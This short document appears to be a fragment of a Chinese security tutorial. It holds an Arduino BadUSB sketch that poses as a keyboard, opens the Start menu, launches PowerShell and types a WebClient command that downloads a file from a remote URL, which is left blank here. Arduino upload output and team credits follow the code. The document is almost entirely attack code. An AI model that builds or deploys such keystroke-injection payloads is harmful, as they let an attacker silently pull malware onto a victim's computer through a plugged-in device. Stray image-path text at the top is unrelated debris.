 sketch_jun29a
#include <Keyboard.h>
void setup() {
// put your setup code here, to run once:
Keyboard.press(KEY_LEFT_CTRL);
Keyboard.press(KEY_ESC);
Keyboard.releaseAll();
Keyboard.print("powershell");
Keyboard.press(KEY_RETURN);
Keyboard.print("(new-object System.Net.WebClient).DownloadFile('http:// ')");
}
void loop() {
// put your main code here, to run repeatedly:
}
上传成功。
全局变量使用了334字节，(13%)的动态内存，余留2226字节局部变量。最大为2560字节。
REEBUF
TideSec安全团队